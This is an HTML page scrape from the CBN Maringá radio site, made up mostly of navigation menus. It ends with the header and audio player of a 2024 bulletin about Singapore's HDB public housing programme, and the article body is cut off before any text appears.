								<a href="https://www.cbnmaringa.com.br/boletim/economia-em-foco" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Economia em Foco
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/o-assunto-e-politica" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> O Assunto é Política 
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/sala-de-musica" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Sala de Música
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/boletim/talk-wine" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12 transition-padrao">
						<i class="fc-vermelho1 fa fa-caret-right transition-padrao" aria-hidden="true"></i> Talk Wine
					</li>
				</a>
								</div>
							</div>
		</ul>
		<ul class="dropdown-menu institucional col-sm-10 col-sm-offset-1">
			<div class="dropdown-content bg-vermelho2 col-xs-12 no-padding">
				<!-- <div class="triangulo">
					<img src="/assets/img/triangle_dropdown.png" alt="retangle dropdown" class="img-responsive transition-padrao">
				</div> -->
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/institucional/como-anunciar" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>Como Anunciar
					</li>
				</a>
								<a href="http://cbn.globoradio.globo.com/institucional/rede-cbn/REDE-CBN.htm" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>Emissoras Afiliadas
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/institucional/expediente" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>Expediente
					</li>
				</a>
								<a href="/fale-conosco" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>Fale Conosco 
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="https://www.cbnmaringa.com.br/institucional/historia" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>História
					</li>
				</a>
								<a href="/premios" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>Prêmios 
					</li>
				</a>
								</div>
								<div class="col-xs-12 col-sm-3">
								<a href="http://cbn.globoradio.globo.com/home/HOME.htm" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>Rede CBN
					</li>
				</a>
								<a href="https://www.cbnmaringa.com.br/institucional/telefones-uteis" class="ff-opensans fw-light fc-branco href transition-padrao">
					<li class="col-xs-12">
						<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i>Telefones Úteis
					</li>
				</a>
								</div>
							</div>
		</ul>
	</div>
	</section>
	<section class="header-mobile col-xs-12 hidden-sm hidden-md hidden-lg no-padding">
	<div class="caixa-visivel col-xs-12 no-padding">
		<center class="caixa-botao caixa-busca">
			<div class="new-radio-player">
				<a class="play-radio" href="#play-radio" data-radio role="button">
					<img src="https://www.cbnmaringa.com.br/assets/img/radio-icon-play.png" alt="Ouvir Rádio CBN Maringá" title="Ouvir Rádio CBN Maringá"> <span>Ao<br>vivo</span>
				</a>
				<a class="pause-radio" href="#pause-radio" data-radio role="button">
					<img src="https://www.cbnmaringa.com.br/assets/img/radio-icon-pause.png" alt="Pausar Rádio CBN Maringá" title="Pausar Rádio CBN Maringá"> <span>Ao<br>vivo</span>
				</a>
			</div>
		</center>
		<center class="logo">
			<a href="/">
				<img src="/assets/img/logo.svg" alt="Logo CBN" class="img-responsive transition-padrao">
			</a>
		</center>
		<center class="caixa-botao">
			<a href="#" id="trigger"><i class="fa fa-bars" aria-hidden="true"></i></a>
		</center>
	</div>
	</section>

<section class="mp-pusher" id="mp-pusher">
	<nav id="mp-menu" class="mp-menu col-xs-12">
		<div class="mp-level col-xs-12">
			<ul class="menu-secundario menu-secundario-search ">
				<li class="">
					<form method="GET" action="https://www.cbnmaringa.com.br/pesquisa" data-form="search">
						<div class="form-group">
							<div class="input-group">
								<input class="searchbox-input form-control" name="pesquisa" placeholder="O que você procura?" type="text" required>
								<span class="input-group-btn">
									<button class="btn btn-submit" type="submit">Procurar</button>
								</span>
							</div>
						</div>
					</form>
				</li>
			</ul>
			<ul class="">
				<li class="">
					<a href="#" class="nao-exibir-aberto ff-opensans fw-light fc-branco"><i class="fa fa-caret-right" aria-hidden="true"></i> Editorias</a>
					<div class="mp-level level-2">
						<p class="mp-custom-title mp-back ff-opensans"><i class="fa fa-caret-left" aria-hidden="true"></i> Editoriais</p>
						<ul class="">
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/a-semana-na-historia" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> A semana na História</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/assessoria-de-imprensa" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Assessoria </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-beleza-e-estilo" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Beleza e Estilo</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-business" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Business</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-nas-cidades" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN nas Cidades </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-nas-empresas" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN nas Empresas</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-parana" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Paraná</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cbn-saude" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Saúde</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cidade" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Cidade</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/conteudo-de-marca" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Conteúdo de marca </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cultura-1" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Cultura</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/cursos-e-concursos" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Cursos e Concursos</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/economia" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Economia</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/educacao-e-cultura" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Educação </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/eleicoes-2026" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Eleições 2026</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/esporte-e-lazer" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Esporte </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/estudio-movel-cbn" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Estúdio Móvel CBN</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/expoinga-2025" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Expoingá 2025</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/gmc-nas-empresas" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> GMC nas Empresas </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/meio-ambiente" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Meio Ambiente</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/gilson-aguiar" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> O comentário de Gilson Aguiar</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/pais" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> País</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/parana" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Paraná</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/podcast" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Podcast</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/politica" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Política</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/rede-cbn" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Rede CBN</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/reportagens-especiais" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Reportagens Especiais</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/saude-vida" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Saúde</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/seguranca" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Segurança</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/serie-de-entrevistas" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Série de Entrevistas</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/tecnologia" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Tecnologia</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/editorial/transito" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Trânsito</a>
							</li>
													</ul>
					</div>
				</li>
				<li class="">
					<a href="" class="nao-exibir-aberto ff-opensans fw-light fc-branco"><i class="fa fa-caret-right" aria-hidden="true"></i> Equipe</a>
					<div class="mp-level level-2">
						<p class="mp-custom-title mp-back ff-opensans"><i class="fa fa-caret-left" aria-hidden="true"></i> Equipe</p>
						<ul class="">
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/adriana-furlan" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Adriana Furlan</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/andrea-shima" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Andrea Shima</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/brenda-caramaschi" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Brenda Caramaschi </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/camila-maciel-gmc-online" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Camila Maciel/ GMC Online</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/eduardo-domingos" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Eduardo Domingos </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/fabio-castaldelligmc-online" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Fábio Castaldelli/GMC Online</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/gilson-aguiar" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Gilson Aguiar</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/giu-biondi" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Giu Biondi</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/jeferson-cardoso" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Jeferson Cardoso</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/joao-ricardo-tonin" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> João Ricardo Tonin</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/joel-cavalcante" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Joel Cavalcante</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/jota-juniorgmc-online" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Jota Júnior/GMC Online</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/juliana-franco" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Juliana Franco </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/leticia-tristao-1" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Letícia Tristão </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/luciana-pena" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Luciana Peña</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/marcelo-copello" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Marcelo Copello</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/mateus-alves" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Mateus Alves</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/matheus-barros" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Matheus Barros </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/monika-ganem" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Mônika Ganem</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/portal-gmc-online" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Portal GMC Online</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/redacao" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Redação CBN Maringá </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/rogerio-recco" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Rogério Recco</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/thiago-danezigmc-online" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Thiago Danezi/GMC Online</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/victor-hugo-correa" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Victor Hugo Correa</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/comentarista/walter-tele-menechinogmc-online" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Walter Téle Menechino/GMC Online</a>
							</li>
													</ul>
					</div>
				</li>
				<li class="">
					<a href="#" class="nao-exibir-aberto ff-opensans fw-light fc-branco"><i class="fa fa-caret-right" aria-hidden="true"></i> Boletins</a>
					<div class="mp-level level-2">
						<p class="mp-custom-title mp-back ff-opensans"><i class="fa fa-caret-left" aria-hidden="true"></i> Boletins</p>
						<ul class="">
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/a-semana-na-historia" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> A semana na História</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/biblioteca-cbn" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Biblioteca CBN</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-arte-e-cultura" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Arte e Cultura </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-beleza-e-estilo" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Beleza e Estilo</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-cidadania-e-sustentabilidade" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Cidadania e Sustentabilidade</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-comportamento" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Comportamento</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-economia-regional" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Economia Regional </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-financas-pessoais" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Finanças Pessoais</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-gastronomia" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Gastronomia</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-inovacao" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Inovação</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-mercado-agricola" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Mercado Agrícola</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-rh" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN RH</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/cbn-rural" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> CBN Rural</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/economia-em-foco" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Economia em Foco</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/o-assunto-e-politica" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> O Assunto é Política </a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/sala-de-musica" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Sala de Música</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/boletim/talk-wine" class="ff-opensans fw-light fc-branco href transition-padrao"><i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Talk Wine</a>
							</li>
													</ul>
					</div>
				</li>
				<li class="">
					<a href="#" class="nao-exibir-aberto ff-opensans fw-light fc-branco"><i class="fa fa-caret-right" aria-hidden="true"></i> Institucional</a>
					<div class="mp-level level-2">
						<p class="mp-custom-title mp-back ff-opensans"><i class="fa fa-caret-left" aria-hidden="true"></i> Institucional</p>
						<ul class="">
														<li class="">
								<a href="https://www.cbnmaringa.com.br/institucional/como-anunciar" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Como Anunciar
								</a>
							</li>
														<li class="">
								<a href="http://cbn.globoradio.globo.com/institucional/rede-cbn/REDE-CBN.htm" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Emissoras Afiliadas
								</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/institucional/expediente" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Expediente
								</a>
							</li>
														<li class="">
								<a href="/fale-conosco" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Fale Conosco 
								</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/institucional/historia" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> História
								</a>
							</li>
														<li class="">
								<a href="/premios" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Prêmios 
								</a>
							</li>
														<li class="">
								<a href="http://cbn.globoradio.globo.com/home/HOME.htm" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Rede CBN
								</a>
							</li>
														<li class="">
								<a href="https://www.cbnmaringa.com.br/institucional/telefones-uteis" class="ff-opensans fw-light fc-branco href transition-padrao">
									<i class="fc-vermelho1 fa fa-caret-right" aria-hidden="true"></i> Telefones Úteis
								</a>
							</li>
													</ul>
					</div>
				</li>
			</ul>
			<ul class="menu-secundario ">
				<li class="">
					<a href="https://www.cbnmaringa.com.br/programacao" class="ff-opensans fw-light fc-branco">Programação</a>
				</li>
				<li class="">
					<a href="https://www.cbnmaringa.com.br/premios" class="ff-opensans fw-light fc-branco">Prêmios</a>
				</li>
								<li class="">
										<a href="https://www.cbnmaringa.com.br/institucional/como-anunciar"  class="ff-opensans fw-light fc-branco">
											Como Anunciar
					</a>
				</li>
								<li class="">
										<a href="https://www.cbnmaringa.com.br/institucional/historia"  class="ff-opensans fw-light fc-branco">
											História
					</a>
				</li>
								<li class="">
										<a href="http://cbn.globoradio.globo.com/institucional/rede-cbn/REDE-CBN.htm" target=&quot;_blank&quot; class="ff-opensans fw-light fc-branco">
											Emissoras Afiliadas
					</a>
				</li>
								<li class="">
										<a href="http://cbn.globoradio.globo.com/home/HOME.htm" target=&quot;_blank&quot; class="ff-opensans fw-light fc-branco">
											Rede CBN
					</a>
				</li>
								<li class="">
										<a href="https://www.cbnmaringa.com.br/institucional/expediente"  class="ff-opensans fw-light fc-branco">
											Expediente
					</a>
				</li>
								<li class="">
										<a href="https://www.cbnmaringa.com.br/institucional/telefones-uteis"  class="ff-opensans fw-light fc-branco">
											Telefones Úteis
					</a>
				</li>
								<li class="fale-conosco ">
					<a href="https://www.cbnmaringa.com.br/fale-conosco" class="ff-opensans fw-light fc-branco">Fale Conosco</a>
				</li>

				<li class="">
					<a href="#" class="redes ff-opensans fw-light fc-branco ">
						Siga a CBN
						<div class="redes-sociais ">
							<a href="http://twitter.com">
								<i class="fc-branco fa fa-twitter-square" aria-hidden="true"></i>
							</a>
							<a href="http://facebook.com">
								<i class="fc-branco fa fa-facebook-square" aria-hidden="true"></i>
							</a>
							<a href="http://youtube.com">
								<i class="fc-branco fa fa-youtube-square" aria-hidden="true"></i>
							</a>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</nav>
</section>
</header>		<audio id="audio" preload="none">
		<source src="https://ice.fabricahost.com.br/cbnmaringa" type="audio/mp3">
	</audio>
		<div ng-view class="base col-lg-12 col-md-12 col-sm-12 col-xs-12 no-margin no-padding" role="main">
		<div class="loading-container">
			<div class="lds-spinner" style="width:100%;height:100%"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
		</div>

				<div id="barba-wrapper">
			<div class="barba-container">
				<div class="noticia-interna view view-new-layout container">
	<div class="row">
		<section class="content-view col-xs-12 col-sm-10 col-sm-offset-1">
			<section class="partial_noticia header_foto margin-v-20 col-xs-12 no-padding">
			<img src="https://www.cbnmaringa.com.br/uploads_lg/f56bc5fa826662820dab5be2d28a3b43.png" alt="Singapura (HDB): conheça o maior programa habitacional do mundo" class="img-responsive col-xs-12 no-padding">
				<div class="col-xs-12 texto-center bg-cinza2 texto-credito" style="padding:5px;">
			CBN Cidadania e Sustentabilidade
		</div>
			</section>
			<section class="partial_noticia titulo col-xs-12 no-padding">
	<p class="legenda fc-preto ff-opensans fw-black col-xs-12 no-padding">CBN Cidadania e Sustentabilidade </p>
	<h1 class="titulo padrao-titulo fw-black col-xs-12 no-padding">Singapura (HDB): conheça o maior programa habitacional do mundo</h1>
		<span class="autor fc-cinza3 ff-opensans col-xs-12 no-padding"><span class="editoria-label">CBN Cidadania e Sustentabilidade</span> por <strong>Matheus Barros </strong> em 17/07/2024 - 10:20</span>
	</section>
			<div class="col-xs-12 no-padding">
	<div class="addthis_inline_share_toolbox"></div>	
</div>

						<div class="col-xs-12 no-padding">
				<div class="container-audio">
	<audio class="container-audio_player " controls>
		<source src="https://www.cbnmaringa.com.br/uploads/6ab47fc5eee6415bdf2f15c2ccf6b56f.mp3" type="audio/mpeg" />
	</audio>
		<a class="download-button" href="https://www.cbnmaringa.com.br/uploads/6ab47fc5eee6415bdf2f15c2ccf6b56f.mp3" target="_blank" download>
		<span class="download-icon">
			<img src="/assets/img/icon-download.png" alt="Baixe o áudio" title="Baixe o áudio" />
		</span>
		<span class="download-text">Baixe o áudio</span>
	</a>
	</div>
			</div>
																								
									<article class="partial_noticia texto padrao-texto fc-cinza3 margin-v-20 col-xs-12 no-padding">
